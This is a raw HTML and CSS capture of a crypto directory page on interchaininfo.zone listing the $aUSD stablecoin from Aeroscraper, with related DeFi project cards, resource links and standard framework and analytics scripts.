box_h_center__DoEtA chain-border_chain_border__YQd2P index-header_chain_border__k5HoD"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2023/12/ausd.svg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="$aUSD" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G"><h1 id="" class="text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA">$aUSD</h1><div class="box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD"><a class="button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy" href="/categories/defi">DeFi</a><a class="button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy" href="/categories/defi?subcategory=stablecoins">Stablecoins</a></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu index-header_links__3QArG"></div></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v"></div><a class="button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8" href="/cms/indexes/7077"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 13" class="icon_icon__3oSxu" width="16" height="16" preserveAspectRatio="xMaxYMid meet"><path d="M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z" clip-rule="evenodd"></path></svg></a></div></section><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C"><div class="container_container__9Y8aW"><div class="text-content_content_section__MQ0_i"><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem"><p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">A USD pegged stablecoin from <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/aeroscraper">Aeroscraper</a>.</p></div><div class="text-content_table_of_content__Bvezm"></div></div></div></section><template id="P:2"></template><template id="P:3"></template></main></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F01%2Fminimalist-thumbs-2.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F01%2Fminimalist-thumbs-2.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F09%2FTwitter-post-20.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F09%2FTwitter-post-20.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2022%2F11%2FTutorial-%E2%80%94-How-to-get-DFR.jpg&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2022%2F11%2FTutorial-%E2%80%94-How-to-get-DFR.jpg&amp;w=1024&amp;q=75 2x"/><div hidden id="S:2"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="resources" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Resources</h2></div><ul class="resources-grid_grid__lAS80"><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/cosmos-defi-a-yield-farming-tutorial-using-atom-usdc"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Cosmos DeFi: A yield farming tutorial using $ATOM &amp; $USDC" width="416" height="234" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F01%2Fminimalist-thumbs-2.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F01%2Fminimalist-thumbs-2.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F01%2Fminimalist-thumbs-2.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Cosmos DeFi: A yield farming tutorial using $ATOM &amp; $USDC</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Cosmos Hub is the gateway to a rapidly expanding ecosystem of independent interconnected blockchains built using developer-friendly application components and connected with ground-breaking IBC (Inter-Blockchain Communication) protocol.
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">Jan 9<!-- --> · <!-- -->video</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/noble-officially-brings-native-usdc-to-cosmos-%f0%9f%9a%80"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Noble Officially Brings Native $USDC To Cosmos 🚀" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F09%2FTwitter-post-20.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F09%2FTwitter-post-20.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F09%2FTwitter-post-20.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Noble Officially Brings Native $USDC To Cosmos 🚀</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">USDC integrates with Cosmos via Noble, enhancing stablecoin reach and fortifying the crypto landscape. A pivotal move in digital currency.
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">Sept 13<!-- --> · <!-- -->2 min read</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/tutorial-how-to-get-dfr-beta-version"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Tutorial — How to get $DFR (Beta Version)" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2022%2F11%2FTutorial-%E2%80%94-How-to-get-DFR.jpg&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2022%2F11%2FTutorial-%E2%80%94-How-to-get-DFR.jpg&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2022%2F11%2FTutorial-%E2%80%94-How-to-get-DFR.jpg&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Tutorial — How to get $DFR (Beta Version)</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Step-by-step guide to get $DFR, the first Interchain yield earning index powered by the Lum Network.
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">Dec 1<!-- --> · <!-- -->5 min read</span></a></article></li><li class="resources-grid_grid_item_button_container__WMXpl"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:2","P:2")</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F02%2FNeutron-400px.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:3"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Related DeFi Indexes</h2></div><ul class="indexes-grid_grid__yyyyU"><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/ux-chain"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/brand-umee-x.37fa031.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="UX Chain" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>UX Chain</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">The most programmable, safety-first, autonomous lending algorithm built as a blockchain. UX Chain is reshaping the global debt markets in Web3.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/blockchains?subcategory=appchains">Appchains</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/nfa-zone"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/nfazone-logo.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="NFA.zone" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F02%2FNeutron-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F02%2FNeutron-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>NFA.zone</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Revolutionizing token launches with synthetic liquidity on Neutron.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/defi?subcategory=launchpads-fundraising">Launchpads &amp; Fundraising</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/frax-finance"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/frax.jpeg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Frax Finance" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Frax Finance</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Revolutionizing stablecoins with hybrid collateral and algorithmic stability.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/defi?subcategory=stablecoins">Stablecoins</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/m0-m-zero"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/m-0-logo.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="M^0 (M Zero)" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F07%2FEthereum-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>M^0 (M Zero)</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Decentralizing money management with digital precision.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/real-world-services">Real World Services</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/transporter-ccip"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/transporter-logo.jpeg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Transporter (CCIP)" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Transporter (CCIP)</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Bridging tokens across blockchains with unmatched security and ease. Powered by CCIP.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/bridges?subcategory=trustless-bridges">Trustless</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/coinlist"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/Coinlist-2.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Coinlist" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Coinlist</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">CoinList is a platform connecting blockchain projects with early investors and adopters.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/onoff-ramps?subcategory=centralized-exchanges-cex">Centralized Exchanges</a></article></li><li class="indexes-grid_grid_item_button_container__9tqfK"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:3","P:3")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d19b5d24e0f54156bd6a4eb85d1727e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/7f3bdcb35b295435.css
body_size: 1736
content:
.quoted-tweet-container_root__92393{width:100%;overflow:hidden;border:var(--tweet-border);border-radius:12px;margin:var(--tweet-quoted-container-margin);transition-property:background-color,box-shadow;transition-duration:.2s;cursor:pointer}.quoted-tweet-container_root__92393:hover{background-color:var(--tweet-quoted-bg-color-hover)}.quoted-tweet-container_article__FoJQN{position:relative;box-sizing:inherit}.quoted-tweet-header_header___qrcQ{display:flex;padding:.75rem .75rem 0;line-height:var(--tweet-header-line-height);font-size:var(--tweet-header-font-size);white-space:nowrap;overflow-wrap:break-word;overflow:hidden}.quoted-tweet-header_avatar__lGzrW{position:relative;height:20px;width:20px}.quoted-tweet-header_avatarSquare__l_eYT{border-radius:4px}.quoted-tweet-header_author__k48VI{display:flex;margin:0 .5rem}.quoted-tweet-header_authorText__FULly{font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.quoted-tweet-header_username__YLPXR{color:var(--tweet-font-color-secondary);text-decoration:none;text-overflow:ellipsis;margin-left:.125rem}.background_background__MwZXb{position:absolute;top:0;left:0;bottom:0;right:0}.quoted-tweet-body_root__szSfI{font-size:var(--tweet-quoted-body-font-size);font-weight:var(--tweet-quoted-body-font-weight);line-height:var(--tweet-quoted-body-line-height);margin:var(--tweet-quoted-body-margin);overflow-wrap:break-word;white-space:pre-wrap;padding:0 .75rem}.icon_icon__3oSxu{fill:currentColor}.title_uppercase__MSE63{text-transform:uppercase}.title_lowercase__iQUff{text-transform:lowercase}.title_link__p8LKH{display:inline-flex;align-items:center;justify-content:flex-start;column-gap:.25rem}.title_link__p8LKH,.title_link__p8LKH:active,.title_link__p8LKH:hover,.title_link__p8LKH:visited{text-decoration:none;color:inherit}.title_link_container__pgL_j{display:flex;gap:.5rem;margin-right:.5rem;align-items:center}.title_newest_link__j24mW{text-decoration:underline}.title_arrow__dAdFd{text-decoration:none}.quiz-main-card_card__aA7wo{display:flex;flex-direction:column;border:1px solid hsla(0,0%,100%,.1);width:100%;height:100%}.quiz-main-card_card__aA7wo .quiz-main-card_container__fFlMo{flex-grow:1;display:flex;flex-direction:column;padding:1rem;gap:2rem}@media screen and (min-width:768px){.quiz-main-card_card__aA7wo .quiz-main-card_container__fFlMo{padding:1.25rem 2rem}}.quiz-main-card_card__aA7wo .quiz-main-card_container--full__IIhpy{padding-bottom:3rem}.quiz-main-card_card__aA7wo .quiz-main-card_container--full__IIhpy .quiz-main-card_content__xsiJr{flex-grow:1;justify-content:center}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp{display:flex;justify-content:space-between}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp button{cursor:pointer;display:flex;align-items:center;gap:.375rem;background:transparent;border:none;outline:none}.quiz-main-card_card__aA7wo .quiz-main-card_header__FDyDp .quiz-main-card_start__1l_X3{font-family:var(--font-geist);color:hsla(0,0%,100%,.75)}.quiz-main-card_card__aA7wo .quiz-main-card_content__xsiJr{display:flex;flex-direction:column;gap:1.875rem}.quiz-main-card_card__aA7wo .quiz-main-card_title__WLAtB{font-family:var(--font-geist);font-size:1.5rem;line-height:2rem;font-weight:400;letter-spacing:.03rem}@media screen and (min-width:768px){.quiz-main-card_card__aA7wo .quiz-main-card_title__WLAtB{font-size:2.25rem;line-height:2.7rem}}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl{width:100%}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl *{color:hsla(0,0%,100%,.5);font-size:1.063rem;line-height:1.375rem;letter-spacing:.03rem}.quiz-main-card_card__aA7wo .quiz-main-card_summary__PPPsl strong{color:hsla(0,0%,100%,.8);font-weight:600}.quiz-main-card_card__aA7wo .quiz-main-card_banner__UXOyO{width:100%;height:auto}.quiz-main-card_card__aA7wo .quiz-main-card_banner__UXOyO img{width:100%!important;height:auto!important}.quiz-slide-card_card__X2wPk{width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_container__mBXDo{display:flex;flex-direction:column;border:1px solid hsla(0,0%,100%,.1);width:100%;min-height:34rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq{display:flex;justify-content:space-between;align-items:center;padding:.75rem}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq{padding:1.25rem}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header--underline__xVpYf{border-image:linear-gradient(90deg,#7c5bff,#be37ee 31.25%,#e96d28 64.06%,#ffca0f) 1;border-bottom-width:1px;border-bottom-style:solid}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I{display:flex;align-items:center;gap:.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I h1{font-size:1rem;line-height:1.5rem;letter-spacing:0;font-weight:700}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I h1{font-size:1.25rem;line-height:1.75rem}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I .quiz-slide-card_arrow__8duTF{display:none;opacity:.25}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_title__z_v7I .quiz-slide-card_arrow__8duTF{display:block}}.quiz-slide-card_card__X2wPk .quiz-slide-card_header__RyKEq .quiz-slide-card_share__G8VwY{cursor:pointer;background:transparent;border:none;outline:none;padding:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_banner__qxDNA{width:100%;height:auto}.quiz-slide-card_card__X2wPk .quiz-slide-card_banner__qxDNA img{width:100%!important;height:auto!important}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq{flex-grow:1;padding:1.25rem;width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq *{color:#c9c9c9;font-size:1.063rem;font-family:var(--font-instrument);font-weight:400;line-height:1.375rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq h2{font-family:var(--font-instrument),sans-serif;font-size:1.25rem;letter-spacing:.01rem;font-weight:400;color:#fff;font-weight:600;font-size:1.375rem;line-height:1.75rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq li,.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq p{margin-bottom:.1rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq ol,.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq ul{margin-bottom:.5rem;margin-top:.1rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq strong{color:inherit;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq iframe{width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_content__Tgcsq 